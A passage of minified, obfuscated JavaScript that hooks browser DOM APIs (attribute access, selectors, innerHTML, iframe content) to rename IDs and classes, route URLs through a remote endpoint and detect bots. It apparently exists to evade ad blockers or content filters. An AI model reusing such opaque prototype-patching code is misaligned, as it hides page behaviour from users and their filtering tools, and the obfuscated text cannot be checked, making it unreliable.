i.A[e(2173)](s)[e(2196)][e(1739)][e(551)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(1127)===this[e(1561)][e(1e3)]())return i.A[e(2173)](s)[e(2196)][e(1739)][e(551)](this,t,...a);const u=t[e(1538)]();if(this instanceof s[e(1382)]&&u[e(2561)](e(1922)))return i.A[e(2173)](s)[e(2196)][e(1739)][e(551)](this,t,...a);if((e(999)===r[e(2019)]||e(603)===r[e(2019)])&&(this instanceof s[e(2351)]||this instanceof s[e(1553)]||this instanceof s[e(3411)]||this instanceof s[e(2001)]||this instanceof s[e(3855)]||this instanceof s[e(4089)]||u[e(4091)](e(2428))))return i.A[e(2173)](s)[e(2196)][e(1739)][e(551)](this,t,...a);const d=Et({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(2173)](s)[e(2196)][e(1739)][e(551)](this,d,...a)}}),le(s,h(1975),h(1785),(function(t,a,c){const d=h;a=a[d(1e3)](),(0,o.yu)(l,a)&&(a=d(2768)+(0,u.md)(a[d(2100)](5)[d(1e3)]()));let f=String(c);const m=this[d(1561)][d(1e3)]();if(["id",d(3888)][d(2561)](a))f=f[d(555)](" ")[d(3363)]((t=>t[d(3487)]()))[d(3363)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(693)](" ");else if([d(3523),d(1424)][d(2561)](a)){if(!(0,e.EW)(f)||!ce((0,e.sH)(f)[d(735)])){const t=d(2878)===m?e.MN[d(3576)]:d(1127)===m?e.MN[d(3996)]:e.MN[d(2191)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[d(2173)](s)[d(3109)][d(2173)][d(3024)](s[d(624)]),endpoint:n.A[d(1346)]})}}else if(d(3215)===a)f=d(2082)[d(1340)](vt,d(1910))[d(1340)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(1346)]+d(2143),kind:e.MN[d(3996)],baseUrl:i.A[d(2173)](s)[d(3109)][d(2173)][d(3024)](s[d(624)]),endpoint:n.A[d(1346)]}),d(2796))[d(1340)]((0,xt.x)().id,d(3361))+Et({_window:s,protectUrlContext:r,html:f});else if(d(3306)===a)f=zt({protectUrlContext:r,srcset:f,endpoint:n.A[d(1346)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(1343)===a||d(859)===a)f=d(3293)+f;else if(d(2098)===m&&d(1986)===a&&(0,o.pI)(l,f)){const t=i.A[d(2173)](s)[d(3512)][d(551)](this,d(2972));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:d(3470)===t?e.MN[d(1526)]:e.MN[d(3576)],baseUrl:i.A[d(2173)](s)[d(3109)][d(2173)][d(3024)](s[d(624)]),endpoint:n.A[d(1346)]})}else d(2098)===m&&d(2972)===a&&(0,o.Bo)(l,f)?[d(3470),d(576),d(1625),d(3898)][d(2561)](f)||(f=(0,u.md)(f)):d(3851)!==m||d(3523)!==a&&d(3922)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,u.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[d(2191)],baseUrl:i.A[d(2173)](s)[d(3109)][d(2173)][d(3024)](s[d(624)]),endpoint:n.A[d(1346)]});return t[d(551)](this,a,f)}),(function(t,e){const n=h,r=t[n(1e3)]();if(["id",n(3888)][n(2561)](r)&&(0,o.Bo)(l,e))return!0;if([n(3523),n(1424),n(3306)][n(2561)](r)&&(0,o.pI)(l,e))return!0;if(n(3215)===r&&this instanceof HTMLIFrameElement&&m[n(551)](this))return!0;if([n(1343),n(859)][n(2561)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(1561)][n(1e3)]();return!(n(2098)!==i||n(1986)!==t||!(0,o.pI)(l,e))||!(n(2098)!==i||n(2972)!==t||!(0,o.Bo)(l,e))||!(n(3851)!==i||n(3523)!==t&&n(3922)!==t||!(0,o.pI)(l,e))})),Xt(s,h(1975),h(1564),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(2768)+(0,u.md)(t[n(2100)](5)[n(1e3)]()));let r=i.A[n(2173)](s)[n(3512)][n(551)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(3888)===t)r=r[n(555)](" ")[n(3363)]((t=>t[n(3487)]()))[n(3363)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(693)](" ");else if(n(3523)===t&&(0,e.EW)(r)||n(1424)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(735)];r=ce(t)?r:t}else n(3306)===t?r=Mt(r):n(1343)!==t&&n(859)!==t||n(3561)!=typeof r||!r[n(4091)](n(3293))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(2100)](3);return r}),(function(t){const e=h,n=i.A[e(2173)](s)[e(3512)][e(551)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(3888),e(3523),e(3215),e(3306),e(1424),e(1343),e(859)][e(2561)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Xt(s,h(1975),h(2513),(function(t){const e=h;return i.A[e(2173)](s)[e(2660)][e(551)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Xt(s,h(1975),h(3570),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(2100)](5)[e(1e3)]();t=e(2768)+(0,u.md)(n)}return i.A[e(2173)](s)[e(1253)][e(551)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Xt(s,h(1975),h(688),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(2100)](5)[e(1e3)]();t=e(2768)+(0,u.md)(n)}return i.A[e(2173)](s)[e(1769)][e(551)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Qt(s,h(1975),h(1547),{get:function(t,e){const n=h;n(3561)==typeof e&&(0,o.yu)(l,e)&&(e=n(2768)+(0,u.md)(e[n(2100)](5)[n(1e3)]()));const r=t[e];if(!r)return r;if(n(3985)===e)return r;var i;if(n(992)==typeof r)return e===(null===(i=s[n(1140)])||void 0===i?void 0:i[n(2170)])?function(){const e=n,i=r[e(551)](t);return new(s[e(1916)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(3529)===n?function(){const e=i,n=s[e(551)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(1998)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(1998)===e){const e=t[n(3093)];if("id"===e&&n(3561)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(3888)===e&&n(3561)==typeof i)return i[n(555)](" ")[n(3363)]((t=>t[n(3487)]()))[n(3363)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(693)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(3093)===e&&i[n(4091)](n(2768))){const t=i[n(2100)](5);return(0,u._)(t)?n(2768)+(0,u.ks)(t):i}return i}}):r(992)==typeof i?i[r(1734)](t):i:i}}):n}:i(992)==typeof r?r[i(1734)](t):r:s}})}:r[n(1734)](t);if(n(3561)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(1916)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(992)==typeof i)return i[r(1734)](t);if(r(1998)===e){const e=t[r(3093)];if("id"===e&&r(3561)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(3888)===e&&r(3561)==typeof i)return i[r(555)](" ")[r(3363)]((t=>t[r(3487)]()))[r(3363)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(693)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(3093)===e&&i[r(4091)](r(2768))){const t=i[r(2100)](5);return r(2768)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Xt(s,h(1975),h(615),(function(t){const e=h;return!!t&&(t[e(3985)]>1e4?i.A[e(2173)](s)[e(2909)][e(551)](this,t):i.A[e(2173)](s)[e(2909)][e(551)](this,(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Qt(s,h(3593),h(415),{get:function(t,e){const n=h;if(n(3561)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(2768)+r)?(0,u.md)(r):e];return n(992)==typeof i?i[n(1734)](t):i},set:function(t,e,n){const r=h;if(r(3561)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(2768)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(3743)][e(914)](t)[e(3363)]((t=>e(3561)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(3561)==typeof e){const t=c(e);e=(0,o.yu)(l,n(2768)+t)?(0,u.md)(t):e}return s[n(3743)][n(2630)](t,e)}},null,(function(){const t=h,e=i.A[t(2173)](s)[t(3422)][t(2173)][t(551)](this);if(e){if(s[t(1763)][t(2581)][t(2208)](t(3120))&&t(2944)===e[t(1944)])return!1;if(s[t(1763)][t(2581)][t(2208)](t(2423))&&t(2877)===e[t(1944)])return!1}return!0})),Jt(s,h(462),h(3093),{get:function(){const t=h;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(2173)](s)[t(3097)][t(2173)][t(551)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(3985)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(2173)](s)[e(3097)][e(1739)][e(551)](this,(0,u.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(4091)](e(2624))})),Xt(s,h(1975),h(1014),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2173)](s)[e(2190)][e(551)](this,n);return t[e(2561)](e(3580))&&t!==n&&null===a?i.A[e(2173)](s)[e(2190)][e(551)](this,t):a}),(t=>t)),Xt(s,h(1975),h(2906),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2173)](s)[e(3802)][e(551)](this,n);return t[e(2561)](e(3580))&&t!==n&&0===a[e(3985)]?i.A[e(2173)](s)[e(3802)][e(551)](this,t):a}),(t=>t)),Xt(s,h(858),h(1014),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2173)](s)[e(2253)][e(551)](this,n);return t[e(2561)](e(3580))&&t!==n&&null===a?i.A[e(2173)](s)[e(2253)][e(551)](this,t):a}),(t=>t)),Xt(s,h(858),h(2906),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2173)](s)[e(3734)][e(551)](this,n);return t[e(2561)](e(3580))&&t!==n&&0===a[e(3985)]?i.A[e(2173)](s)[e(3734)][e(551)](this,t):a}),(t=>t)),Jt(s,h(1975),"id",{get:function(){const t=h;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(2173)](s)[t(3962)][t(2173)][t(551)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=h;e(3561)!=typeof t&&(t=s[e(3180)](t));for(var n=arguments[e(3985)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(2173)](s)[e(3962)][e(1739)][e(551)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Xt(s,h(1975),h(3762),(function(t,e){const n=h;return i.A[n(2173)](s)[n(3061)][n(551)](this,t,Et({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(1411)])})),Xt(s,h(1975),h(1102),(function(t){const e=h;return i.A[e(2173)](s)[e(2238)][e(551)](this,(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Qt(s,h(1975),h(3202),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(1550)===e)return function(){const e=n,i=[];for(var s=arguments[e(3985)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(2088)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(469)](t)})),r[e(3024)](t,[...i])};if(n(3696)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(3024)](t,[e])};if(n(749)===e)return function(){const e=n;for(var i=arguments[e(3985)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(3363)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(3024)](t,[...c])};if(n(2119)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(3024)](t,[e,i])};if(n(863)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(3024)](t,[e,i])};if(n(1998)===e)return r[n(555)](" ")[n(3363)]((t=>t[n(3487)]()))[n(3363)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(693)](" ");if(e===s[n(1140)][n(2170)])return function(){const e=n,o=r[e(551)](t);return new(s[e(1916)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(3529)===n?function(){const e=r,n=o[e(551)](t);return n?new(s[e(1916)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(1998)===n?(0,u._)(o)?(0,u.ks)(o):o:r(992)==typeof o?o[r(1734)](t):o:o}}):n}:r(992)==typeof o?o[r(1734)](t):o:o}})};if(n(3561)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(992)==typeof r?r[n(1734)](t):r},set:function(t,e,n){const r=h;return r(1998)===e&&(n=n[r(555)](" ")[r(3363)]((t=>t[r(3487)]()))[r(3363)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(693)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(3561)!=typeof t&&(t=t[e(1538)]()),t=t[e(555)](" ")[e(3363)]((t=>t[e(3487)]()))[e(3363)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(693)](" "),i.A[e(2173)](s)[e(2604)][e(551)](this,e(3888),t),t}),(()=>!0)),Jt(s,h(1975),h(3195),{get:function(){const t=h;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2173)](s)[t(2852)][t(2173)][t(551)](this,...n)[t(555)](" ")[t(3363)]((e=>e[t(3487)]()))[t(3363)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(693)](" ")},set:function(t){const e=h,n=t[e(555)](" ")[e(3363)]((t=>t[e(3487)]()))[e(3363)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(693)](" ");for(var r=arguments[e(3985)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(2173)](s)[e(2852)][e(1739)][e(551)](this,n,...a)}}),Xt(s,h(1687),h(2886),(function(t){const e=h;return i.A[e(2173)](s)[e(3822)][e(551)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Xt(s,h(624),h(2886),(function(t){const e=h;return e(3561)!=typeof t&&(t=s[e(3180)](t)),i.A[e(2173)](s)[e(586)][e(551)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Xt(s,h(1687),h(2513),(function(t){const e=h;return i.A[e(2173)](s)[e(2840)][e(551)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Xt(s,h(1687),h(1014),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(2173)](s)[e(913)][e(551)](this,n);return t[e(2561)](e(3580))&&t!==n&&null===a?i.A[e(2173)](s)[e(913)][e(551)](this,t):a}),(t=>t)),Xt(s,h(1687),h(2906),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(2173)](s)[e(714)][e(551)](this,n);return t[e(2561)](e(3580))&&t!==n&&0===a[e(3985)]?i.A[e(2173)](s)[e(714)][e(551)](this,t):a}),(t=>t)),Xt(s,h(1687),h(3874),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2337)+(0,u.md)(t)),i.A[e(2173)](s)[e(1072)][e(551)](this,t)})),Xt(s,h(1687),h(4006),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2337)+(0,u.md)(t)),i.A[e(2173)](s)[e(1654)][e(551)](this,t)})),Jt(s,h(525),h(1986),{get:function(){const t=h;for(var n=arguments[t(3985)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2173)](s)[t(3658)][t(2173)][t(3024)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(735)];a=ce(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(2173)](s)[a(3512)][a(551)](this,a(2972));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(3470)===c?e.MN[a(1526)]:e.MN[a(3576)],baseUrl:i.A[a(2173)](s)[a(3109)][a(2173)][a(3024)](s[a(624)]),endpoint:n.A[a(1346)]}));for(var u=arguments[a(3985)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(2173)](s)[a(3658)][a(1739)][a(551)](this,t,...d)}}),Jt(s,h(525),h(2972),{get:function(){const t=h;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(2173)](s)[t(2242)][t(2173)][t(3024)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;[e(3470),e(576),e(1625),e(3898)][e(2561)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(3985)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(2173)](s)[e(2242)][e(1739)][e(551)](this,t,...r)}}),Jt(s,h(462),h(2064),{get:function(){const t=h,e=i.A[t(2173)](s)[t(3512)][t(551)](this,t(3523));for(var n=arguments[t(3985)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(2173)](s)[t(3742)][t(2173)][t(551)](this,...o);if(Gt(s,c,e))if(qt(c),m[t(551)](this))Vt(r,c);else if(ue(r,c,l),!c[t(1459)]){const e=se(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(2173)](s)[r(3512)][r(551)](this,r(3523));Gt(s,c,o)?e():clearInterval(n)}),1e3);c[t(1459)]=e}return i.A[t(2173)](s)[t(2120)][t(2173)][t(551)](this,...o)}}),Jt(s,h(462),h(1926),{get:function(){const t=h;for(var n=arguments[t(3985)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(2173)](s)[t(3742)][t(2173)][t(551)](this,...o);if(!c)return c;const u=i.A[t(2173)](s)[t(3512)][t(551)](this,t(3523));if(Gt(s,c,u))if(qt(c),m[t(551)](this))Vt(r,c);else if(ue(r,c,l),!c[t(1459)]){const e=se(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(2173)](s)[r(3512)][r(551)](this,r(3523));Gt(s,c,o)?e():clearInterval(n)}),1e3);c[t(1459)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(735)]);if((t(2385)===n[t(2581)]||t(1263)===n[t(2581)])&&n[t(1345)][t(2561)](t(3466))||t(3267)===n[t(2581)]&&n[t(1345)][t(2561)](t(2164))||t(3978)===n[t(2581)]&&"/"===n[t(1345)]||t(1236)===n[t(2581)]&&n[t(1345)][t(2561)](t(1995)))return Lt[t(2173)](s,c)}return c}}),Jt(s,h(3544),h(2004),{get:function(){const t=h;for(var e=arguments[t(3985)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(2173)](s)[t(2591)][t(2173)][t(551)](this,...r),c=i.A[t(2173)](s)[t(3154)][t(2173)][t(551)](this);if(t(3561)==typeof c&&c[t(2561)](t(547)))try{const e=JSON[t(3697)](c);if(t(2469)===e[t(783)]&&t(3531)===e[t(3127)])return a}catch(t){}return t(458)==typeof c&&c[t(1529)]||(l=c,t(3561)==typeof l&&l[t(4091)](t(593)))||(0,k.aV)(n.A[t(1346)])!==(0,k.aV)(i.A[t(2173)](s)[t(2777)][t(2173)][t(551)](this))?a:Lt[t(2173)](s,a);var l}}),Jt(s,h(462),h(3215),{get:function(){const t=h;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2173)](s)[t(2023)][t(2173)][t(551)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(2173)](s)[o(2023)][o(1739)][o(551)](this,t);t=t[o(1538)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(1346)]+o(2143),kind:e.MN[o(3996)],baseUrl:i.A[o(2173)](s)[o(3109)][o(2173)][o(3024)](s[o(624)]),endpoint:n.A[o(1346)]});return t=t[o(2561)](a)?Et({_window:s,protectUrlContext:r,html:t}):o(2082)[o(1340)](vt,o(1910))[o(1340)](a,o(2796))[o(1340)]((0,xt.x)().id,o(3361))+Et({_window:s,protectUrlContext:r,html:t}),i.A[o(2173)](s)[o(2023)][o(1739)][o(551)](this,t)}},m),Jt(s,h(3496),h(411),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1422)])||void 0===n?void 0:n[t(411)])&&void 0!==e?e:i.A[t(2173)](s)[t(1573)][t(2173)][t(551)](this)}}),Jt(s,h(3496),h(1370),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1422)])||void 0===n?void 0:n[t(1370)])&&void 0!==e?e:i.A[t(2173)](s)[t(3410)][t(2173)][t(551)](this)}}),Jt(s,h(3496),h(2879),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1422)])||void 0===n?void 0:n[t(2879)])&&void 0!==e?e:i.A[t(2173)](s)[t(623)][t(2173)][t(551)](this)}}),Jt(s,h(3496),h(2391),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1422)])||void 0===n?void 0:n[t(2391)])&&void 0!==e?e:i.A[t(2173)](s)[t(410)][t(2173)][t(551)](this)}}),Jt(s,h(3496),h(2673),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1422)])||void 0===n?void 0:n[t(2673)])&&void 0!==e?e:i.A[t(2173)](s)[t(1180)][t(2173)][t(551)](this)}}),Jt(s,h(3496),h(3072),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1422)])||void 0===n?void 0:n[t(3072)])&&void 0!==e?e:i.A[t(2173)](s)[t(590)][t(2173)][t(551)](this)}}),Xt(s,h(2021),h(3920),(function(t){const e=h;if(this instanceof s[e(1975)]&&e(582)===this[e(1561)][e(1e3)]()&&t instanceof s[e(517)]){const n=i.A[e(2173)](s)[e(3657)][e(2173)][e(551)](t);if((0,o.xP)(l,n))try{i.A[e(2173)](s)[e(3657)][e(1739)][e(551)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}return i.A[e(2173)](s)[e(2462)][e(551)](this,t)})),Xt(s,h(3538),h(1612),(function(t){const e=h;for(var n=arguments[e(3985)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(3538)]&&t instanceof s[e(858)]){const n=Array[e(580)](t[e(439)])[e(3363)]((t=>t instanceof s[e(517)]?i.A[e(2173)](s)[e(3657)][e(2173)][e(551)](t):""));return i.A[e(2173)](s)[e(3657)][e(1739)][e(551)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n[e(693)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(2173)](s)[e(3178)][e(551)](this,t,...a)}return i.A[e(2173)](s)[e(3178)][e(551)](this,t,...a)})),Object[h(2406)](s)[h(2088)]((t=>{const e=h;try{if(!t[e(4091)](e(519))||!t[e(2208)](e(1975)))return;const n=[e(859),e(1343)];for(const r of n){const n=s[e(4028)][e(2630)](s[t][e(1076)],r);n&&s[e(4028)][e(2815)](s[t][e(1076)],r,{get:function(){const t=e;for(var r=arguments[t(3985)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(2173)][t(551)](this,...i);let a=n[t(2173)][t(551)](this,...i);return t(3561)==typeof a&&a[t(4091)](t(3293))&&(a=a[t(2100)](3)),a},set:function(t){const r=e;for(var i=arguments[r(3985)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(3561)!=typeof t&&r(2531)!=typeof t||(t=r(3293)+t),n[r(2173)][r(551)](this)===t?t:n[r(1739)][r(551)](this,t,...s)):n[r(1739)][r(551)](this,t,...s)}})}}catch(t){}}))}const de=t=>{try{t()}catch(t){}};function he(e){const n=t;var r;if(s.A[n(2823)](n(1323)),null!==(r=window[n(2865)])&&void 0!==r&&r[n(1472)])return;const o=window[n(2865)]||[];window[n(2865)]={push:t=>de(t),__replaced:!0};for(const t of[...o][n(1115)]())de(t);const i=t=>{const e=n;e(1911)===t[e(2651)]?t[e(3438)](...t[e(3808)]):e(2876)===t[e(2651)]?t[e(3438)]():e(2698)===t[e(2651)]&&t[e(790)]()},a=window[n(1600)]||[];window[n(1600)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)de((()=>i(t)))}function fe(e){const n=t;return n(3367)===function(t){const e=n;try{return new URL(t)[e(3230)][e(2173)](e(1138))||""}catch(t){return""}}(e)}var me=C(8125);const pe=class{static[t(617)](){const e=t;var n,r;let o=arguments[e(3985)]>0&&void 0!==arguments[0]?arguments[0]:e(1761),i=!(arguments[e(3985)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3883)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1778)+(0,ae.t)(o+"_"+a),d=e(1778)+(0,ae.t)(o+"_"+c),h=e(1778)+(0,ae.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var ge,we=C(2997),be=/bot|crawl|http|lighthouse|scan|search|spider/i,ye=function(e,n){const r=t;return(ye=Object[r(1977)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(680)]=e}||function(t,e){const n=r;for(var o in e)Object[n(1076)][n(1985)][n(551)](e,o)&&(t[o]=e[o])})(e,n)};function ve(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2W;function a(t){const e=a2W;try{l(r[e(3529)](t))}catch(t){i(t)}}function c(t){const e=a2W;try{l(r[e(717)](t))}catch(t){i(t)}}function l(t){const e=a2W;var r;t[e(1047)]?o(t[e(1998)]):(r=t[e(1998)],r instanceof n?r:new n((function(t){t(r)})))[e(799)](a,c)}l((r=r[s(3024)](t,e||[]))[s(3529)]())}))}function xe(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(992)==typeof Symbol&&(a[Symbol[r(2170)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2W;if(o)throw new TypeError(r(2077));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(779)]:t[0]?i[r(717)]||((s=i[r(779)])&&s[r(551)](i),0):i[r(3529)])&&!(s=s[r(551)](i,t[1]))[r(1047)])return s;switch(i=0,s&&(t=[2&t[0],s[r(1998)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(3956)]++,{value:t[1],done:!1};case 5:c[r(3956)]++,i=t[1],t=[0];continue;case 